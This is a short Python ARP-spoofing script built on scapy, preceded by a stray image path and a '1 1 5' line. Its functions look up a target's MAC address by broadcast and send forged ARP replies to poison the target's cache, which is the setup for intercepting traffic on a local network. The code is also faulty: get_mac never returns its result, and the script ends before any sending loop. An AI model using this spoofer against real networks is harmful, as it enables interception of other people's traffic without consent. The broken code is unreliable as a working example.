 #!/usr/bin/env python
1 1 5
import scapy.all as scapy
import time
def get_mac(ip):
    arp_request = scapy.ARP(pdst=ip)
    broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
    arp_request_broadcast = broadcast/arp_request
    answered = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
    answered[0][1].hwsrc
def spoof(target_ip, spoof_ip):
    target_mac = get_mac(target_ip)
    packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
    scapy.send(packet, verbose=False)
print("[+] sending spoof packets to the target IP\n------------------------------------------")
send_packet_count = 0